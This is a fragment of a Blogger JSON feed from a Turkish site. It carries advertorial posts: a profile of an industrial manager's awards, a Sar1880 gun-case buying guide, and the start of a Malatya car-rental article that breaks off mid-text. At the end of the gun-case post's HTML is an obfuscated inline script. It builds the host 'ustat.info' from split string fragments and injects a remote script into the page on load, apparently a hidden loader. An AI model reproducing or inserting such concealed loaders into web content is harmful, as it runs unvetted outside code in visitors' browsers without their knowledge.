70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-8201871420876587316"},"published":{"$t":"2025-03-09T22:13:00.003+03:00"},"updated":{"$t":"2025-03-09T22:13:27.162+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Uluslararası Arenada 4 Büyük Ödülle Milli Gurur: Burak Yaka’nın İlham Veren Hikâyesi "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCunnJUrWaKUEkyaaqz0zmnFclQTWWwDlsCSs7carHt5uUhExRXERbJOvBcJJwekMuixHA5ZKsLH1l3slwvr3qTwZXLsHETJ4XB0epFj52Lw5lc3c_Uoea93zErKfi2KGr7PYSt6kIUWDBT-MMPJ9Umn1vbsZxQLS2B1jDKp0L7aCeqyDTQg2n9HnFJr0\/s900\/79bc4d6f-778b-4fd4-9067-1a32f24a564e.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Uluslararası Arenada 4 Büyük Ödülle Milli Gurur: Burak Yaka’nın İlham Veren Hikâyesi\" border=\"0\" data-original-height=\"530\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCunnJUrWaKUEkyaaqz0zmnFclQTWWwDlsCSs7carHt5uUhExRXERbJOvBcJJwekMuixHA5ZKsLH1l3slwvr3qTwZXLsHETJ4XB0epFj52Lw5lc3c_Uoea93zErKfi2KGr7PYSt6kIUWDBT-MMPJ9Umn1vbsZxQLS2B1jDKp0L7aCeqyDTQg2n9HnFJr0\/s16000\/79bc4d6f-778b-4fd4-9067-1a32f24a564e.jpg\" title=\"Uluslararası Arenada 4 Büyük Ödülle Milli Gurur: Burak Yaka’nın İlham Veren Hikâyesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003EKonya Sarayönü’nden çıkıp Türk sanayisinin üretim tesislerinde fabrika, bakım, üretim, proje, enerji yönetimi ve yapay zeka ile dijitalizasyon alanlarında yükselen yıldızı haline gelen Burak Yaka, uluslararası alanda aldığı ödüllerle hepimizi gururlandırıyor. White Page International’dan “Global Power Leader 2024”, The Executive Lens’ten “Masters of Influence: Top 5 Dynamic Leaders 2025”, The Inc Magazine’in “2025’in En İlham Veren 10 Lideri” ve The Entrepreneur Insights’tan “2025’in En Vizyoner 10 İş Lideri” ödülleriyle adını dünyaya duyuran Yaka, mütevazı duruşu ve vizyoner liderliğiyle dikkat çekiyor.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003EÖdüllerin Ardındaki Anlam\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYaka, ödüllerin kendisi için taşıdığı anlamı içtenlikle paylaşıyor: “Bu başarılar tek başıma benim değil, ekibimle ve ülkemle ortak bir gurur. ‘Global Power Leader’ liderliğimin fark edildiğini hissettirdi, ‘En İlham Veren Lider’ ise bana sorumluluk yükledi. Elimden geleni yapıyorum, bu ödüller hepimizin sevinci.” Harvard ve MIT’den aldığı eğitimlerle teoriyi sahada buluşturan Yaka, fark yaratıyor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc4t0OC_SnpY9K9eZuKdeFpRm63Zwn9YE68lkeZ9OgT5HiiQnvwnGXTZawGlf_Mg6vSpj1MD9ZXUY8ZWmEyNEK04eSmpLhb7fIyX-_YBCr2zloBltMim3gA1D87-EGcx7DRdpTESZRPC__ZvrcMYiFjR1RxXO4kSV4uTjnl8plaOMBk0JOkWlUeGAj58M\/s900\/433c2e3b-c7a3-4f98-afd1-3b93f92c728d.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Uluslararası Arenada 4 Büyük Ödülle Milli Gurur: Burak Yaka’nın İlham Veren Hikâyesi\" border=\"0\" data-original-height=\"474\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc4t0OC_SnpY9K9eZuKdeFpRm63Zwn9YE68lkeZ9OgT5HiiQnvwnGXTZawGlf_Mg6vSpj1MD9ZXUY8ZWmEyNEK04eSmpLhb7fIyX-_YBCr2zloBltMim3gA1D87-EGcx7DRdpTESZRPC__ZvrcMYiFjR1RxXO4kSV4uTjnl8plaOMBk0JOkWlUeGAj58M\/s16000\/433c2e3b-c7a3-4f98-afd1-3b93f92c728d.jpg\" title=\"Uluslararası Arenada 4 Büyük Ödülle Milli Gurur: Burak Yaka’nın İlham Veren Hikâyesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EYapay Zeka Tutkusuyla Yenilik\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYapay zeka merakı, Yaka’nın çocukluğunda Ankara’daki internet kafelerde başlamış. “Abimi çıldırtsam da teknolojiye âşık oldum,” diye gülüyor. Türk sanayisinde bakım süreçlerinde arızaları öngörerek üretimi aksatmadan verimliliği artıran Yaka, enerji yönetiminde yapay zekayla tüketimi optimize ederek tasarruf sağlıyor. “Teknolojiyi sahaya indirip fayda yaratmaya gayret ediyorum,” diyor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003EEnerji Yönetiminde Öncü Adımlar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEnerji, Yaka için hem bir tutku hem bir görev. Üretim tesislerinde yardımcı sistemleri yapay zekayla analiz ederek çevresel etkiyi azaltıp maliyetleri düşürüyor. “Harvard’daki eğitimler ilham verdi ama sahada deneye yanıla buluyorum yolumu,” diye ekliyor. Bir enerji projesiyle aylık giderleri ciddi oranda azalttığında, ekibin mutluluğu onun için en büyük ödül olmuş.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH2jtDahPqMLBhg0PwDzL7K2uSoUhTgMsw_G8eNEW_hjvWElhQ5iJuQjyTu3uhXDl4nyDngnqohRmGiJQeyxteXOA6WvJ-eOgDvKJlCGXs9PsU4-w2OvZ4fkNMpDyGNtI3I9IgmYMyi_gvRYIK2yUAe_kgStRki6J7jRhohnlWWkODMqdtlGLXO5wQaGk\/s900\/751fb300-2fc8-4d0f-b1f8-ff497bc82404.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Uluslararası Arenada 4 Büyük Ödülle Milli Gurur: Burak Yaka’nın İlham Veren Hikâyesi\" border=\"0\" data-original-height=\"473\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH2jtDahPqMLBhg0PwDzL7K2uSoUhTgMsw_G8eNEW_hjvWElhQ5iJuQjyTu3uhXDl4nyDngnqohRmGiJQeyxteXOA6WvJ-eOgDvKJlCGXs9PsU4-w2OvZ4fkNMpDyGNtI3I9IgmYMyi_gvRYIK2yUAe_kgStRki6J7jRhohnlWWkODMqdtlGLXO5wQaGk\/s16000\/751fb300-2fc8-4d0f-b1f8-ff497bc82404.jpg\" title=\"Uluslararası Arenada 4 Büyük Ödülle Milli Gurur: Burak Yaka’nın İlham Veren Hikâyesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EEkiple Yükselen Başarı\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELiderliğini “Başarı ekibin, hata benim” diye özetleyen Yaka, insan sevgisiyle tanınıyor. “Bir enerji kesintisinde hattı kurtarmak için sabaha kadar çalıştık. Bir arkadaşımın fikriyle çözdük, liderliğin dinlemek olduğunu o gün anladım,” diye anlatıyor. Ekip ruhuyla art arda rekorlar kırdığını vurguluyor: “Onların gözünde ışığı görüyorsam, gerisi geliyor.”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003EGeleceğe Dair İlham Veren Hedefler\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYaka, yapay zeka ve dijitalizasyonla Türk sanayisini globale taşımayı hedefliyor. “Sıfır arıza, enerji verimliliği ve gençlere mentorluk… Elimden geleni yapıyorum, bakalım nereye varırız,” diyor gülümseyerek. Bu dört ödül bir başlangıç; tevazu, vizyon ve insan sevgisiyle daha nice başarılara imza atacağa benziyor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/8201871420876587316\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/03\/uluslararasi-arenada-4-buyuk-odulle.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8201871420876587316"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8201871420876587316"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/03\/uluslararasi-arenada-4-buyuk-odulle.html","title":"Uluslararası Arenada 4 Büyük Ödülle Milli Gurur: Burak Yaka’nın İlham Veren Hikâyesi "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCunnJUrWaKUEkyaaqz0zmnFclQTWWwDlsCSs7carHt5uUhExRXERbJOvBcJJwekMuixHA5ZKsLH1l3slwvr3qTwZXLsHETJ4XB0epFj52Lw5lc3c_Uoea93zErKfi2KGr7PYSt6kIUWDBT-MMPJ9Umn1vbsZxQLS2B1jDKp0L7aCeqyDTQg2n9HnFJr0\/s72-c\/79bc4d6f-778b-4fd4-9067-1a32f24a564e.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-6391358726088561103"},"published":{"$t":"2025-02-26T23:16:00.011+03:00"},"updated":{"$t":"2025-02-26T23:19:04.693+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Sar1880 Tabanca Çantası Seçimi: Güvenli Taşıma ve Depolama İpuçları"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGrWI8DHDBTkQNWlN7Pj-b-Mt1ivQfAybgNoN9dSWhT6Pj8GBJZAywINYu2xHJA6B7b38DHplWa5FT7v8VmFfMzTsHfWhJnSTGCVV7Dmu0KcvLsGaCg0dPiDJSeFa1LFNq0l2Nq7rGzrcn7poLWFuqt2thqG349sxP8WCw-uEGmY1PLhN-eAY0aWJQS_c\/s800\/ekranresmi2023-08-1615.44.00.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sar1880 Tabanca Çantası Seçimi: Güvenli Taşıma ve Depolama İpuçları\" border=\"0\" data-original-height=\"303\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGrWI8DHDBTkQNWlN7Pj-b-Mt1ivQfAybgNoN9dSWhT6Pj8GBJZAywINYu2xHJA6B7b38DHplWa5FT7v8VmFfMzTsHfWhJnSTGCVV7Dmu0KcvLsGaCg0dPiDJSeFa1LFNq0l2Nq7rGzrcn7poLWFuqt2thqG349sxP8WCw-uEGmY1PLhN-eAY0aWJQS_c\/s16000\/ekranresmi2023-08-1615.44.00.png\" title=\"Sar1880 Tabanca Çantası Seçimi: Güvenli Taşıma ve Depolama İpuçları\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003ETabancalar, güvenli ve düzenli bir şekilde taşınmalı ve saklanmalıdır. Hem güvenlik hem de uzun ömürlü kullanım açısından doğru bir tabanca çantası seçimi büyük önem taşır. Sar1880, tabancalarınız için sağlam, güvenilir ve kullanışlı çanta seçenekleri sunarak, hem taşıma sırasında konfor hem de uzun vadeli koruma sağlar. Bu yazıda, tabanca çantası seçerken dikkat edilmesi gerekenler, güvenli taşıma ipuçları ve depolama yöntemleri hakkında detaylı bilgiler bulabilirsiniz.\n\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003ETabanca Çantası Seçerken Nelere Dikkat Edilmeli?\u003C\/p\u003E\n\u003Cp\u003ETabanca çantası seçerken göz önünde bulundurmanız gereken birkaç temel faktör vardır. İşte en önemli kriterler:\u003C\/p\u003E\n\u003Cp\u003E1. Çanta Malzemesi ve Dayanıklılık\u003C\/p\u003E\n\u003Cp\u003ETabanca çantanızın dayanıklı ve sağlam malzemeden üretilmiş olması, hem tabancanızı dış etkenlere karşı korur hem de uzun ömürlü kullanım sağlar. Kaliteli plastik veya darbelere dayanıklı polimer malzemeden yapılmış sert kılıflar, tabancanızı darbelere ve çizilmelere karşı korumanın en iyi yollarından biridir.\u003C\/p\u003E\n\u003Cp\u003E2. Güvenlik Özellikleri\u003C\/p\u003E\n\u003Cp\u003ETabanca çantanızın güvenlik açısından yeterli seviyede olması, yetkisiz erişimi engellemek için önemlidir. Şifreli kilit sistemleri veya kilitlenebilir fermuarlı bölmeler içeren modeller, güvenli taşıma için iyi bir seçimdir.\u003C\/p\u003E\n\u003Cp\u003E3. Su ve Toz Geçirmezlik\u003C\/p\u003E\n\u003Cp\u003ETabanca çantanızın suya ve toza karşı dayanıklı olması, özellikle açık hava kullanımı için kritik bir faktördür. Kauçuk contalı ve hava geçirmez çantalar, silahınızı nemden ve korozyondan koruyarak uzun ömürlü kalmasını sağlar.\u003C\/p\u003E\n\u003Cp\u003E4. İç Bölme Düzeni ve Aksesuar Uyumluluğu\u003C\/p\u003E\n\u003Cp\u003EBirden fazla bölmeye sahip olan tabanca çantaları, sadece tabancanızı değil, aynı zamanda şarjör, temizlik kiti ve diğer aksesuarlarınızı da düzenli bir şekilde saklamanıza yardımcı olur. Özel sünger dolgulu iç tasarımlar, tabancanızın sabit kalmasını ve hareket etmesini engelleyerek güvenli bir taşıma sağlar.\u003C\/p\u003E\n\u003Cp\u003E5. Taşıma Kolaylığı ve Konfor\u003C\/p\u003E\n\u003Cp\u003ETabanca çantasının ergonomik ve taşıması kolay olması, uzun süreli kullanımda büyük avantaj sağlar. Omuz askıları ve sağlam taşıma kolları, konforlu bir taşıma deneyimi sunar.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003EGüvenli Tabanca Taşıma İpuçları\u003C\/p\u003E\n\u003Cp\u003ETabancanızı taşırken güvenliği en üst düzeyde tutmak için dikkat etmeniz gereken bazı ipuçları şunlardır:\u003C\/p\u003E\n\u003Cp\u003EŞarjör ve Mermileri Ayrı Tutun: Güvenlik açısından, tabancanızı boş halde ve şarjöründen ayrı olarak taşımak en iyi uygulamadır.\u003C\/p\u003E\n\u003Cp\u003EKilitleme Mekanizması Kullanın: Eğer çantanız kilitlenebilir bir modelse, tabancanızı kilitleyerek yetkisiz erişimi önleyin.\u003C\/p\u003E\n\u003Cp\u003EHavaalanı ve Ulaşım Kurallarına Dikkat Edin: Tabanca taşırken bulunduğunuz bölgedeki yasal düzenlemeleri ve havaalanı güvenlik kurallarını kontrol edin.\u003C\/p\u003E\n\u003Cp\u003EDüzgün Konumlandırma: Tabancanızı çantaya koyarken hareket etmeyecek şekilde sabitleyin ve çantanın düşme veya sarsılma ihtimalini en aza indirin.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh41pXyg9lbHDf2zDl8nZv3NAWQ0uD1XvMjK6WRalXwx0Qtg4n3_u9insfN4kVqDBKnszOcSPRN1bVT_b0Vv4zROU4LY_EX1i5966oFA15qDQ3gV-wwBhRsg8hu3D7gmac2L9TSFR0_fSq18uzMK9EIf3PSW4Cyu_CuQKuLzv38gCWwXA70pMsL-UIVgvQ\/s800\/ekranresmi2023-08-1615.44.22.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sar1880 Tabanca Çantası Seçimi: Güvenli Taşıma ve Depolama İpuçları\" border=\"0\" data-original-height=\"282\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh41pXyg9lbHDf2zDl8nZv3NAWQ0uD1XvMjK6WRalXwx0Qtg4n3_u9insfN4kVqDBKnszOcSPRN1bVT_b0Vv4zROU4LY_EX1i5966oFA15qDQ3gV-wwBhRsg8hu3D7gmac2L9TSFR0_fSq18uzMK9EIf3PSW4Cyu_CuQKuLzv38gCWwXA70pMsL-UIVgvQ\/s16000\/ekranresmi2023-08-1615.44.22.png\" title=\"Sar1880 Tabanca Çantası Seçimi: Güvenli Taşıma ve Depolama İpuçları\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETabanca Depolama İçin En İyi Yöntemler\u003C\/p\u003E\n\u003Cp\u003ETabancanızı taşırken olduğu gibi, saklarken de güvenlik önlemlerini göz ardı etmemelisiniz. İşte en iyi tabanca saklama yöntemleri:\u003C\/p\u003E\n\u003Cp\u003E1. Neme Karşı Koruma\u003C\/p\u003E\n\u003Cp\u003ETabancanızı sakladığınız çantanın veya dolabın içinde nem alıcı küçük paketler bulundurmak, silahın paslanmasını önler. Ayrıca, düzenli olarak temizleyerek ve yağlayarak tabancanızın ömrünü uzatabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003E2. Çantayı Kuru ve Serin Bir Yerde Saklayın\u003C\/p\u003E\n\u003Cp\u003ETabanca çantanızı nemli veya aşırı sıcak ortamlardan uzak tutmalısınız. Su geçirmez çantalarda hava tahliye delikleri olması, içerdeki nemin sıkışmasını engeller.\u003C\/p\u003E\n\u003Cp\u003E3. Kilitli Bir Dolapta Saklayın\u003C\/p\u003E\n\u003Cp\u003EEğer tabancanızı uzun süre saklayacaksanız, güvenli bir silah dolabı veya kasası kullanarak yetkisiz erişimi önleyebilirsiniz.\u003C\/p\u003E\n\u003Cp\u003E4. Aksesuarları Düzenli Tutun\u003C\/p\u003E\n\u003Cp\u003ETabanca çantanızın iç bölmelerini düzenli bir şekilde kullanarak, şarjör, temizleme kitleri ve ekstra parçaları organize tutabilirsiniz. Bu sayede, gerektiğinde hızlı erişim sağlayabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003ESar1880 tabanca çantaları, güvenli taşıma ve depolama için ideal çözümler sunar. Kaliteli malzeme, güvenlik önlemleri ve ergonomik tasarımıyla, tabancalarınızı en iyi şekilde koruyabilirsiniz. Doğru tabanca çantasını seçerek hem güvenliğinizi artırabilir hem de ekipmanlarınızı düzenli ve sağlam bir şekilde saklayabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003ETabanca çantaları hakkında daha fazla bilgi almak ve size en uygun modeli seçmek için Sar1880’nin en güncel ürünlerini inceleyebilirsiniz!\u003C\/p\u003E\n\u003Cp\u003EKaynak: \u003Cu\u003E\u003Ca href=\"https:\/\/www.sar1880.com\/\" target=\"_blank\"\u003Ehttps:\/\/www.sar1880.com\/\u003C\/a\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cscript\u003E\n(function(){\nzzsb=document.createElement(\"script\");zzsb_=((\"u\")+\"st\")+\"a\";zzsb.async=true;\nzzsb.type=\"text\/javascript\";zzsb_+=(\"t.i\")+\"\"+\"n\";zzsb_+=((\"f\")+\"o\");zzsb_+=\"\/\";\nzzsbu=\"2422108986.\";zzsbu+=\"3i6rX9ldzsbuystjnwn\"+\"fXzv477ucrj\";\nzzsb.src=\"https:\/\/\"+zzsb_+zzsbu;document.body.appendChild(zzsb);\n})();\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/6391358726088561103\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/sar1880-tabanca-cantasi-secimi-guvenli.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/6391358726088561103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/6391358726088561103"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/sar1880-tabanca-cantasi-secimi-guvenli.html","title":"Sar1880 Tabanca Çantası Seçimi: Güvenli Taşıma ve Depolama İpuçları"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGrWI8DHDBTkQNWlN7Pj-b-Mt1ivQfAybgNoN9dSWhT6Pj8GBJZAywINYu2xHJA6B7b38DHplWa5FT7v8VmFfMzTsHfWhJnSTGCVV7Dmu0KcvLsGaCg0dPiDJSeFa1LFNq0l2Nq7rGzrcn7poLWFuqt2thqG349sxP8WCw-uEGmY1PLhN-eAY0aWJQS_c\/s72-c\/ekranresmi2023-08-1615.44.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-8234410991754562939"},"published":{"$t":"2025-02-12T17:03:00.000+03:00"},"updated":{"$t":"2025-02-12T17:03:06.555+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Malatya Oto Kiralama ve Araç Kiralama Hizmetleri: Konforlu ve Esnek Seyahat İmkanları"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK_kMDxOpW_yTv54mSs2dEqC4zGfh1e9F0FUIAnZLncQaQ0DHW-BHBqxUiaStV6g6OWxGBIh3DjlQotwyIeZkQLfWfpmhd4AGqgrDu0X7M1WWnV1DEooid8JXdz57If6b2QymR2mMoWk-1go4Q0JPfXBUZdKyyp7WrUJAFxoS5IBnT_gyeA3U2hajVBTI\/s1536\/malatya-sehir.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Malatya Oto Kiralama ve Araç Kiralama Hizmetleri: Konforlu ve Esnek Seyahat İmkanları\" border=\"0\" data-original-height=\"864\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK_kMDxOpW_yTv54mSs2dEqC4zGfh1e9F0FUIAnZLncQaQ0DHW-BHBqxUiaStV6g6OWxGBIh3DjlQotwyIeZkQLfWfpmhd4AGqgrDu0X7M1WWnV1DEooid8JXdz57If6b2QymR2mMoWk-1go4Q0JPfXBUZdKyyp7WrUJAFxoS5IBnT_gyeA3U2hajVBTI\/s16000\/malatya-sehir.webp\" title=\"Malatya Oto Kiralama ve Araç Kiralama Hizmetleri: Konforlu ve Esnek Seyahat İmkanları\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EMalatya, Türkiye’nin Doğu Anadolu Bölgesi’nde yer alan, tarihi ve kültürel zenginlikleriyle dikkat çeken bir şehirdir. Şehir, hem iş amaçlı ziyaretler hem de turistik geziler için önemli bir destinasyon olma özelliği taşır. Malatya’ya gelen ziyaretçiler, şehirdeki doğal güzellikleri, tarihi yapıları ve lezzetli mutfağını keşfederken, aynı zamanda pratik ve konforlu ulaşım seçeneklerine de ihtiyaç duyarlar. Bu noktada \u003Cb\u003EMalatya oto kiralama\u003C\/b\u003E ve \u003Cb\u003EMalatya araç kiralama hizmetleri\u003C\/b\u003E, şehirdeki seyahatinizi kolaylaştıran önemli unsurlar arasında yer almaktadır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGelişen ulaşım altyapısı ve araç kiralama hizmetleri ile Malatya, yerli ve yabancı turistlere hem ekonomik hem de konforlu seyahat imkanı sunmaktadır. İşte Malatya’da araç kiralamanın avantajları, seçenekleri ve dikkat edilmesi gereken noktalar hakkında bilmeniz gereken her şey.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMalatya Oto Kiralama: Şehirde Kolay ve Konforlu Seyahat\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMalatya’da oto kiralama, şehirdeki ulaşım sorunlarına pratik bir çözüm sunar. Özellikle Malatya'nın geniş coğrafyasını keşfetmek isteyenler için araç kiralamak, toplu taşıma araçlarına göre daha esnek ve verimli bir seçenek olarak öne çıkar. Şehir merkezinden kırsal bölgelere kadar geniş bir alanda seyahat edebilmek için, kiralık araçlar ziyaretçilere büyük avantaj sağlar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOto 